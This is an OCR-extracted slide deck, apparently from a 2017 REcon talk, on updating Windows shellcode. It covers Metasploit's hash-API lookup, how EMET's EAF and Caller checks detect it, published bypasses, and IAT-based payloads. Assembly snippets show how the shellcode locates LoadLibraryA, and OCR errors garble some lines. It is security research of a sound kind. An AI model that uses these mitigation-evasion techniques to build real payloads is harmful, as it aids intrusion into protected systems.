#### Teaching Old Shellcode New Tricks

REcon Brussels 2017



@midnite\_runr

## C'est Moi

- US Marine (out in 2001)
- Wrote BDF/BDFProxy
- Co-Authored Ebowla
- Found OnionDuke
- Work @ Okta
- Twitter: @midnite\_runr



# Why This Talk

- It's fun
- It's time to update publicly available shellcode

#### Part 1

## Stephen Fewer's Hash API

- SFHA or Hash API or MetaSploit Payload Hash
- Introduced: 8/2009
- Uses a 4 byte hash to identify DLL!WinAPI in EAT
- JMPs to the WinAPI ; return to payload
- Some code borrowed from M.Miller's 2003 Understanding Windows Shellcode paper

<http://blog.harmonysecurity.com/2009/08/calling-api-functions.html>

[—SHFA—][the actual payload logic]











-SHFA—][the actual payload logic] [some winAPI] 1 2  $3($ 5, Continue to 2 until done

## Defeating SFHA

- EMET
- Piotr Bania Phrack  $63:15$  // HAVOC POC||GTFO 12:7
- CFG/RFG

## EMET Caller/EAF(+)

- $\cdot$  EAF(+)
	- Introduced: 2010/2014(+)
	- Protect reading KERNEL32/NTDLL and KERNELBASE(+)
- Caller
	- 2013
	- Block ret/jmp into a winAPI (Anti/rop) for critical functions

#### EMET is EOL

- Supported through July 31, 2018
- Still works\*\*

\*\* Depends on threat model

#### Tor Browser Exploit vs EMET





## Bypassing EMET  $EAF(+)$

- 2010: Berend-Jan Wever (Skypher Blog) ret-2libc via ntdll
- 1/2012 Piotr Bania Erase HW Breakpoints via NtContinue
- $9/2014$  Offensive Security EAF+ bypass via EMET function reuse calling ZwSetContextThread directly

<http://web.archive.org/web/20101125174240/http://skypher.com/index.php/2010/11/17/bypassing-eaf/>

[http://piotrbania.com/all/articles/anti\\_emet\\_eaf.txt](http://piotrbania.com/all/articles/anti_emet_eaf.txt)

https://www.offensive-security.com/vulndev/disarming-emet-v5-0/

#### Bypassing EMET Caller

 $2/2014$  - Jared Demot - Demo'ed a payload that directly used LoadLibraryA (LLA)

> mov ebx, 0x7C37A0B8 mov ebx, [ebx] call ebx //LoadLibraryA

### IAT Based Payloads in BDF

- May 30, 2014
- Added IAT based payloads/shellcode to BDF
- Directly used IAT API thunks
- This bypassed EMET Caller/EAF(+) checks

## Position Independent IAT Shellcode

- Dec, 2014
- 12/2003 Skape (M. Miller) Understanding Windows Shellcode
- $\cdot$  2005 Piotr Bania IAT Parser Phrack 63:15

<http://www.hick.org/code/skape/papers/win32-shellcode.pdf>

<http://phrack.org/issues/63/15.html>

```
; following example gets LoadLibraryA address from IAT
                       equ 00400000h
IMAGEBASE
mov ebx, IMAGEBASE
mov eax, ebx
                                     ; PE header
add eax, [eax+3ch]
mov edi, [ear+80h]; import RVA
add edi, ebx
                                     ; normalize
xor ebp, ebp
mov edx, [edi+10h]; pointer to addresses
add edx, ebx
                                     ; normalize
mov esi, \lceiledi\rceil; pointer to ascii strings
add esi, ebx
                                     ; normalize
@loop:
mov eax, [esi]
add eax, ebx
add eax, 2
cmp dword ptr [eax], 'daoL'
                                     ; is this LoadLibraryA?
ine01; normalize
add edx, ebp
mov edx, [edx]; edx=address of
int 3
                                     ; LoadLibraryA
01:; increase counter
add ebp, 4
add esi, 4
                                     ; next name
jmp @loop
                                     ; loop it
```




# GETPROCADDR in ECX

#### Emailed the EMET Team

# $\sqrt{\left(y\right)^2}$

